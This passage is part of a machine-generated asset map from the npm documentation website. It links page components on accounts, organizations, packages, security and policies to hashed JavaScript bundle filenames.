811.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx-692000e4f687657cb6f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx-d61ff30d84f699480c4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx-6b9e5ad248e085262f23.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx-18e6cb0c5a8c037ff057.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx-8ccd5694f37f9ed218e6.js\"],\"component---src-head-js-content-file-path-content-enterprise-index-mdx\":[\"/component---src-head-js-content-file-path-content-enterprise-index-mdx-9eca1a73f7d8b41c6d96.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx-12c8fb8508220de9a218.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx-7d6df306ad2fd5d44574.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx-237c0a3b82dc6ad597f9.js\"],\"component---src-head-js-content-file-path-content-getting-started-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-index-mdx-d50ea801408ce22cd775.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx-1e38359a55310ac9fbb3.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx-e8355af5fceb0e76d074.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx-4af74bd86d5b4928a065.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx-c7097208ace906e7e66b.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx-04f032c0ac653162686d.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx-6118492013b810703697.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx-ddf9f225037b3d453950.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx-7cd8484a182dbba4eee1.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx-d85f1076e9cad6a8608e.js\"],\"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx-7d5d953664a25a3915ba.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx-6e03952accf67d1a4efb.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx-f3e198cdb54eb73036d9.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx-4a406d841d7c97e63f76.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx-91dd957dac4dcd4e7bf4.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx-e94126105b172c56358f.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx-6dbc168c70f709fe5b7a.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx-647f90840cbb07c0f1d9.js\"],\"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx-20f2368720a4e38383ef.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx-cd834f61c9116494074a.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx-afd8fe6a80ce750e0fb1.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx-61d3066cc016c8b86c25.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx-2a561b5fd12df781e6b9.js\"],\"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx-c623a094d1a8f365d4a6.js\"],\"component---src-head-js-content-file-path-content-index-mdx\":[\"/component---src-head-js-content-file-path-content-index-mdx-a850e218fedeed6597dc.js\"],\"component---src-head-js-content-file-path-content-integrations-index-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-index-mdx-cab63c8fec7720805d54.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx-b1d5e25db0f85e51e254.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx-a7543abefe44dab1524e.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx-0210e97cd873c0468d1b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx-2db181ae385f077da40b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx-f9581a720ca07acce37b.js\"],\"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx\":[\"/component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx-77f38837d1ceee9371c6.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx-828ac3310c397ae27bee.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx-7e6a652aa00e2bdce423.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx-8c40b77c31b79294bb7e.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx-2edef2313a13a23f4b74.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx-1df6c6ae38988737b202.js\"],\"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx-00dfa2df9738ac307bf5.js\"],\"component---src-head-js-content-file-path-content-organizations-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-index-mdx-210eaff4dfcc48c29ce4.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx-55568c51a9a519b58276.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx-20ae177761ceee953880.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx-6f50ecb02aa80c089948.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx-274ae8c00b66c51ce213.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx-1c516866b172ffdae09f.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx-e77dd3902f7025e3325e.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx-c7c7fbf6662df2950a10.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx-7d43e00e8662db6b1732.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx-01ee1b43e091f87a63c0.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx-cde928b4ecd0400397ed.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx-89cdb9f0a588f89b3c1c.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx-98163bb662df9f4fbd39.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx-8d999db6a71e678cd8eb.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx-a78841451e127ba55c3e.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx-320b9a4d6b5ecbf13fae.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx-88949dfdec992ff23005.js\"],\"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx-a4f1b01fdedbfe0f8ae1.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx-36bd0d24d894f2ec86f7.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx-8b32520f54a9844bd02c.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx-7bfe0fb18c13f496b322.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx-f6ee58127476b916865d.js\"],\"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx\":[\"/component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx-7483366acec3afbe6c88.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx-5abf61d5bebc4511cd0a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx-4cacc97a8d14f8855773.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx-394b2438e17aab7a7623.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx-cbb474554b6dc7c83e57.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx-d02075c8d8554c062ce1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx-1e441115f7b76afc828d.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx-fa22a03f6824686b4ba6.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx-472f60ec63d7f3272467.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx-59fc68ca0d1f8100cf48.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx-7ddbb7aad6258c1af68a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx-60ff6c919ede5ed1c7d9.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx-f3d9835fe51715b45e1e.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx-6f3befb92ba00fab03d7.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx-6841900f046b2605b211.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx-a101645ef24b42b84761.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx-00e74e46079ec42f2b02.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx-7e37e6a7317321f17088.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx-2656f90c8829de45967c.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx-badd8e292b3335875606.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-index-mdx-c8789ef7670f96d23fbb.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx-8a66d36c62996b1673a1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx-702f4ff02310cef7b704.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx-fa94fd64ca4f9296ebe4.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx-8c4d84dafcc7916fa087.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx-209bdae2ac60ecf653ca.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx-70c914db6bde31eaf918.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx-ddfc6a97917b6e3a17fa.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx-44c8b2011d5224da3d46.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx-10adf72fabd10adb4dbd.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx-ea6df4c63046b2cd179a.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx-6ad2092f1702e2018751.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx-a45900f87be89f26b6ed.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx-162503cf1e044981edf1.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx-7e2c075d89d999a31aa9.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx-f24d1b4c6fadf5a7f5e0.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx-8491e5e43d6af3d6a738.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx-c7d520de180bf8b39529.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx-7503ce19fa1b4b0c5932.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a-package-from-a-user-account-to-another-user-account-mdx\":[\"/[base64].js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx-299697ab1ec200e3c56b.js\"],\"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx\":[\"/component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx-252d08d6fd027509f526.js\"],\"component---src-head-js-content-file-path-content-policies-conduct-mdx\":[\"/component---src-head-js-content-file-path-content-policies-conduct-mdx-59396a7e492cb52f9c8d.js\"],\"component---src-head-js-content-file-path-content-policies-crawlers-mdx\":[\"/component---src-head-js-content-file-path-content-policies-crawlers-mdx-b1a3651fec052d391b6c.js\"],\"component---src-head-js-content-file-path-content-policies-disputes-mdx\":[\"/component---src-head-js-content-file-path-content-policies-disputes-mdx-464da73b99e1657b5b97.js\"],\"component---src-head-js-content-file-path-content-policies-dmca-mdx\":[\"/component---src-head-js-content-file-path-content-policies-dmca-mdx-c86d9232faa357bd3437.js\"],\"component---src-head-js-content-file-path-content-policies-index-mdx\":[\"/component---src-head-js-content-file-path-content-policies-index-mdx-25d303b1f5173da33d48.js\"],\"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx\":[\"/component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx-f1d77cd3de3dd4237575.js\"],\"component---src-head-js-content-file-path-content-policies-npm-license-mdx\":[\"/component---src-head-js-content-file-path-content-policies-npm-license-mdx-db96f6bf5a1d2cfa5b2c.js\"],\"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-open-source-terms-mdx-09aa7afb17a72654d677.js\"],\"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx\":[\"/component---src-head-js-content-file-path-content-policies-orgs-plan-mdx-15ba058e9a17e34c7e9a.js\"],\"component---src-head-js-content-file-path-content-policies-privacy-mdx\":[\"/component---src-head-js-content-file-path-content-policies-privacy-mdx-452240f1f8fa9cf3f1f4.js\"],\"component---src-head-js-content-file-path-content-policies-private-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-private-terms-mdx-ade9bf0df56e1ac746d7.js\"],\"component---src-head-js-content-file-path-content-policies-security-mdx\":[\"/component---src-head-js-content-file-path-content-policies-security-mdx-f9f7f4593e453d6390fc.js\"],\"component---src-head-js-content-file-path-content-policies-solo-plan-mdx\":[\"/component---src-head-js-content-file-path-content-policies-solo-plan-mdx-f92f8edaafc78100fea1.js\"],\"component---src-head-js-content-file-path-content-policies-terms-mdx\":[\"/component---src-head-js-content-file-path-content-policies-terms-mdx-6f754b2a2340de5b2e31.js\"],\"component---src-head-js-content-file-path-content-policies-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-policies-unpublish-mdx-a8d8d0cd1cfbf44d353a.js\"],\"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx\":[\"/component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx-97d301beb7ca07fe0fc7.js\"]}";
          </script>
